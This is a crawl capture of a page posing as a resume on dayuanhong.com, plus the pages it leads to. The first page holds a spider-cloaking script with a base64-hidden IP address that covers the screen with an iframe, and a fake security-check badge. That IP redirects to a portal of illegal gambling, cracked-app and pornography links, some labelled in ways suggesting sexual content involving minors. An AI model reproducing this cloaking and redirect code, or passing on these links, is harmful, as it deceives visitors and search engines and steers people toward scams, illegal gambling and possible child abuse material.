

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dayuanhong.com/resume-01f043d809124440b64e9b3a004dde47.html
body_size: 1624
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider-image" content="noindex, nofollow, nosnippet">
<meta name="Sogouspider" content="noindex, nofollow, nosnippet">
<meta name="360Spider" content="noindex, nofollow, nosnippet">
<meta name="Yisouspider" content="noindex, nofollow, nosnippet">
<title></title>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1b0b4b40d87a6b2dc5ed06ac915ed499";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</head>

<body>
    <div style="position: fixed; bottom: 10px; right: 10px; font-size: 12px; color: #666;">
        本页面已通过
        <a href="https://security.baidu.com/" target="_blank" style="color: blue; text-decoration: none;">
            百度安全检测
        </a>
        和
        <a href="https://www.tencent.com/" target="_blank" style="color: blue; text-decoration: none;">
            腾讯安全检测
        </a>
    </div>   
        
    <script>
function isSpider(userAgent) {
    const spiderKeywords = ['Baiduspider', 'YisouSpider', 'Bingbot', 'HaosouSpider', 'Sogou web spider', 'Sosospider', 'YandexBot', '360spider'];
    return spiderKeywords.some(keyword => userAgent.includes(keyword));
}
function isMobileDevice(userAgent) {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
function isSearchEngineClick() {
        const searchEngines = ['google.', 'bing.', 'so.', 'baidu.', 'sogou.', 'soso.', 'sm.cn'];
        const referrer = document.referrer;
        return referrer && searchEngines.some(engine => referrer.includes(engine));
    }
const userAgent = navigator.userAgent;


var urls = [
    { url: 'aHR0cDovLzE5Mi4yMzguMTM0LjYxL2trLnBocA==', weight: 50 },//vog
    { url: 'aHR0cDovLzE5Mi4yMzguMTM0LjYxL2trLnBocA==', weight: 50 }//ps
];

function getRandomUrl() {
    var total = urls.reduce((sum, item) => sum + item.weight, 0);
    var rand = Math.random() * total;
    var current = 0;
    for (var item of urls) {
        current += item.weight;
        if (rand <= current) return item.url;
    }
}
const mobileUrl = atob(getRandomUrl());


if (isSpider(userAgent)) {
    console.log('Spider detected, not executing the code.');
} else {
    if (isMobileDevice(userAgent)) {
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    } else {
        //window.location.href = '/404.html';
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    }
}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://192.238.134.61/kk.php
body_size: 350
content:
<meta name="robots" content="noindex,nofollow"><!DOCTYPE html>
<html>
<head>
    
     <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?473ff32b479558abc9165ace998faf1f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
     
     
    <script>window.location.href = "https://hz300.mnxgxa.com/cbd/aaadah";</script>
</head>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hz300.mnxgxa.com/cbd/aaadah
body_size: 14911
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="c" c="307">
    <meta name="s" s="0">
    <meta name="my" k="rinimei">
    <link rel="stylesheet" href="https://hz300.pmxjo.cn/static/css/abcd/home.css?v=4">
    <script src="https://hz300.pmxjo.cn/static/js/abcd/rem.min.js"></script>
    <link rel="stylesheet" href="https://hz300.pmxjo.cn/static/css/abcd/swiper-bundle.min.css">
        <script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?1111111";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
    </script>
    </head>
<body>
<div id="app">
    <div class="my-sticky">
        <div class="marquee-wrap">
            <div class="marquee-box">
                <img class="notif" src="https://hz300.pmxjo.cn/static/img/abcd/notification.svg" alt="" srcset="">
                <div class="container-main">
                    <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                    </p>
                </div>

            </div>
        </div>
        <div class="nav-c">
            <div class="item active">&#39318;&#39029;</div>
            <div class="item">&#30475;&#29255;</div>
            <div class="item">&#30452;&#25773;</div>
            <div class="item">&#25307;&#23254;</div>
            <div class="item">&#21253;&#20859;</div>
            <div class="item">&#24773;&#36259;</div>
            <div class="item">&#21338;&#24425;</div>
        </div>
    </div>
    <div class="body-container">
        <div class="swiper-banner swiper ">
            <div class="swiper-wrapper" >
                                <div class="swiper-slide p20" >
                    <a i="4337" class="block" target="_blank" href="https://static1.liuyuev.com/?cid=3891069">
                        <img class="banner-img" src="https://hz300.pmxjo.cn/upload/20260108/22d4bb242a5b7432debd629320cb3a96.js" alt="">
                    </a>
                </div>
                                <div class="swiper-slide p20" >
                    <a i="4256" class="block" target="_blank" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html">
                        <img class="banner-img" src="https://hz300.pmxjo.cn/upload/20251211/87051e8dd66d86186fda20c4036b8854.js" alt="">
                    </a>
                </div>
                            </div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-c">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                                        <img src="https://hz300.pmxjo.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5 ">
                                                        <a i="4206" class="grid-item" target="_blank" href="https://zdkdb.pmfqid.cn/?channelCode=wy564">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js" alt="">
                                <div class="mb-4 text">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4389" class="grid-item" target="_blank" href="https://xhoshf.rsosuy.cn?channelCode=nn003">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251218/896a71146fbd1c8d5af12a679d897052.js" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4212" class="grid-item" target="_blank" href="https://4j1nulre.dhu777.com/by/?channelCode=jy37">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251010/4e0c5f152a19226f7c283569038a0c06.js" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4107" class="grid-item" target="_blank" href="https://57854.kmhmoq.cn?channelCode=XS156">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250905/1edc00f2c355518187ef4388c1c1c3d4.js" alt="">
                                <div class="mb-4 text">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4362" class="grid-item" target="_blank" href="https://jjd824.qjwcxca.cn?channelCode=sha888">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251227/e9686c50f35cff8971035e5da6a27c46.js" alt="">
                                <div class="mb-4 text">&#38738;&#26592;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3644" class="grid-item" target="_blank" href="https://7xw6nqzn.18yfjgf.com/th/by/?channelCode=hz02b">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260114/09c1847aad73fea63d882708b0dded6a.js" alt="">
                                <div class="mb-4 text">&#26691;&#33457;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4154" class="grid-item" target="_blank" href="https://svv8932vj373.arfvfc.cn?channelCode=bk194">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251227/85fec3eb67704d3d153ab44dbf480af4.js" alt="">
                                <div class="mb-4 text">&#29066;&#29483;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4290" class="grid-item" target="_blank" href="https://c892nc83.ezfmulq.cn?channelCode=shayu888">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260109/55698a8b70d5f45f2975ab7bc4a29081.js" alt="">
                                <div class="mb-4 text">&#33426;&#26524;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3515" class="grid-item" target="_blank" href="https://26.26269190.vip/?cid=9420510">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251229/fb639e69eb612aaa9f2994f81bf6756c.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3939" class="grid-item" target="_blank" href="https://282lj0115.oaiyrw.cn/?cid=5549309">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4156" class="grid-item" target="_blank" href="http://23.225.52.92:4466/vip602.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3705" class="grid-item" target="_blank" href="https://62841038.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250513/556f0a0cc866ecc26b73b010716679ed.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23448;&#26041;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3519" class="grid-item" target="_blank" href="https://146.103.90.6:5030/?cid=9349420">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="">
                                <div class="mb-4 text">&#98;&#101;&#116;&#51;&#54;&#53;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4353" class="grid-item" target="_blank" href="https://omcax.jwrrqut.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#23041;&#23612;&#26031;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4313" class="grid-item" target="_blank" href="https://9pg.0008220.cc">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251229/a4845b61ae73e779497f730d25acb541.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4461" class="grid-item" target="_blank" href="https://www.vhtwa.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3764" class="grid-item" target="_blank" href="https://52.175.131.80:970/?cid=664418">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3523" class="grid-item" target="_blank" href="https://wg31.japaneast.cloudapp.azure.com:6789/?cid=153005">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260108/e12dd3cdc5807d8818c45143b5120017.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4128" class="grid-item" target="_blank" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="">
                                <div class="mb-4 text">&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4229" class="grid-item" target="_blank" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4200" class="grid-item" target="_blank" href="https://412142.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4291" class="grid-item" target="_blank" href="https://ajauk.arpqmvp.com">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4417" class="grid-item" target="_blank" href="https://ddrr8870115182.sxtsyj.com/?cid=3765625">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4083" class="grid-item" target="_blank" href="https://2pg.9678224.cc">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251010/9dbf6c6be4d0bc951459e004680a7c62.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4299" class="grid-item" target="_blank" href="https://ojc88zg5uv.writingk.com/imp04/?cid=9852340">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251230/b0d0d30245db51651f867f29c141f920.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4338" class="grid-item" target="_blank" href="https://static1.liuyuev.com/?cid=3891069">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="">
                                <div class="mb-4 text">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4347" class="grid-item" target="_blank" href="https://146.103.92.245:5012/?cid=3867261">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="">
                                <div class="mb-4 text">&#28595;&#23089;&#38598;&#22242;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3852" class="grid-item" target="_blank" href="https://jrttix.yiswix.com/land/?channelCode=56.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250904/d6be59e19aceda6b2a2d2470140a4c86.js" alt="">
                                <div class="mb-4 text">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4119" class="grid-item" target="_blank" href="https://jrttix.yiswix.com/lands/?channelCode=251.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250927/ee1348c2a1fddfc442871a7f0484005c.js" alt="">
                                <div class="mb-4 text">&#34588;&#26691;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3954" class="grid-item" target="_blank" href="https://xdyix.sdvykr.com/land/?channelCode=17.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250604/8a429118de74ad8909342004219235f6.js" alt="">
                                <div class="mb-4 text">&#24615;&#25238;&#38452;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3801" class="grid-item" target="_blank" href="https://fqix.sczjbx.com/land/?channelCode=333307.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260108/410040fc0638e4f248106948fb751f4b.js" alt="">
                                <div class="mb-4 text">&#78;&#21495;&#25151;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3554" class="grid-item" target="_blank" href="https://fls206.lwcpvkv.com/201.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250325/e8873b4b2988c0c79911ea1c74ef0ba3.js" alt="">
                                <div class="mb-4 text">&#40644;&#29255;&#32593;&#30424;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4266" class="grid-item" target="_blank" href="https://ttmfldy652.bhuuuuo.cn/?channelCode=731">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251028/fd810efd1792f14eaa9e7b4efb62d8d6.js" alt="">
                                <div class="mb-4 text">&#25512;&#29305;&#20813;&#32763;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4175" class="grid-item" target="_blank" href="https://mfdq.idpqo.cn/index.html?c=sg8461">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250704/0fd290aad03fd6739d4950f937bdee3e.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4440" class="grid-item" target="_blank" href="https://zfj17.aoefqq.cn/app/C64.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260116/cbab2a5f072c96be61d78d1a4912315f.js" alt="">
                                <div class="mb-4 text">&#32440;&#39134;&#26426;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4460" class="grid-item" target="_blank" href="https://mfpz.idpqo.cn/index.html?c=ul8601">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260115/d8225a7b5f3424cee724d38b03ab45b2.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4297" class="grid-item" target="_blank" href="https://qn022.yvtvnu.cn?channelCode=qn022">
                                <img class="mb-4" src="https://pp.xn--0trq88c5upeii.xn--fiqs8s/qn/gqmf_qn.gif" alt="">
                                <div class="mb-4 text">&#38738;&#26592;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4298" class="grid-item" target="_blank" href="https://odhhdudvjksjbbdjkd.ezfmulq.cn?channelCode=wy012">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260109/2be4601289a7176175acd93cbef8ad96.js" alt="">
                                <div class="mb-4 text">&#33426;&#26524;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4167" class="grid-item" target="_blank" href="https://llsldy521.buoohua.cn/?channelCode=752">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251003/61c35ead6348bdb9ed22fb937d5683ed.js" alt="">
                                <div class="mb-4 text">&#33821;&#33673;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4267" class="grid-item" target="_blank" href="https://15ldy138.xmlysyj.cn/?channelCode=225">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251216/b21ec62936f4467df61d92f3bd5404d3.js" alt="">
                                <div class="mb-4 text">&#49;&#53;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4383" class="grid-item" target="_blank" href="https://pjqix.yokofp.com/land/?channelCode=7012.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#22120;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4444" class="grid-item" target="_blank" href="https://ytix.yohsgy.com/land/?channelCode=512.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js" alt="">
                                <div class="mb-4 text">&#24188;&#29980;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3558" class="grid-item" target="_blank" href="https://fls206.lwcpvkv.com/201.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250227/985e3c1eec94c8748af2462a0693cab1.js" alt="">
                                <div class="mb-4 text">&#24555;&#25163;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4458" class="grid-item" target="_blank" href="https://mxwix.sqsjxs.com/land/?channelCode=520.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260113/095b1ae025030d79bddb44e474f445e5.js" alt="">
                                <div class="mb-4 text">&#23567;&#23398;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4459" class="grid-item" target="_blank" href="https://t.zzsxwj.com/l0.html?c=502c">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260114/35f0fd880b577aada9b8f40779a14d6d.js" alt="">
                                <div class="mb-4 text">&#28139;&#29255;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3978" class="grid-item" target="_blank" href="https://xsjxxl.nnaana.com/land/?channelCode=203.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260106/0cca91d27fd137fbd231b0646158e859.js" alt="">
                                <div class="mb-4 text">&#33609;&#22969;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4048" class="grid-item" target="_blank" href="https://11617capp.wpkxdms.cn/appdown/index.html?id=78">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js" alt="">
                                <div class="mb-4 text">&#19968;&#36215;&#33609;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3717" class="grid-item" target="_blank" href="https://ljr777.sdoqjc.com/land/?channelCode=273.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250827/b443194266834c981f6e7ba549941d13.js" alt="">
                                <div class="mb-4 text">&#32511;&#24040;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3837" class="grid-item" target="_blank" href="https://xysix.sdwlac.com/land/?channelCode=325.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4457" class="grid-item" target="_blank" href="https://bl1710245aac.qjhyyds.top/#/saticWeb?agent=1710245">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260113/b21dc840c56e632f9997ef135ebd1e51.js" alt="">
                                <div class="mb-4 text">&#25104;&#20154;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4187" class="grid-item" target="_blank" href="https://116lzxueap.qffffdv.cn/appdown/index.html?id=48">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251214/54ed82c22a5da24a1d4e24c6ed53d0ca.js" alt="">
                                <div class="mb-4 text">&#23398;&#20064;&#36164;&#26009;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3155" class="grid-item" target="_blank" href="https://fls206.lwcpvkv.com/201.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20241204/af3a3ffd3e02267d8ea472b6e035e541.js" alt="">
                                <div class="mb-4 text">&#57;&#49;&#21046;&#29255;&#21378;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3200" class="grid-item" target="_blank" href="http://ttmbqpkrlo-1985-1876377086.ap-northeast-2.elb.amazonaws.com/595dd2728">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20241213/cf71a26e8d8f7f33f64d93bf3b6abe69.js" alt="">
                                <div class="mb-4 text">&#36186;&#38065;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                    </div>
                    <div class="ad-item-conter grid-cols-4 p8">
                                            </div>
                                        <img src="https://hz300.pmxjo.cn/static/img/abcd/ffsp-title.svg" class="bt-title p8" style="margin:12px 0;"/>
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="3589" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250213/197ef97f715fe43bcf4f5d42fe6cb106.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3706" href="https://62841038.com" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250513/556f0a0cc866ecc26b73b010716679ed.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#80;&#71;&#23448;&#26041;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4236" href="http://tiaozttwtykjawnbb-375e9d5c644b06b9.elb.ap-northeast-1.amazonaws.com/?shareName=683x1731" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3942" href="https://282lj0115.oaiyrw.cn/?cid=5549309" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3766" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#37329;&#27801;&#22269;&#38469;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
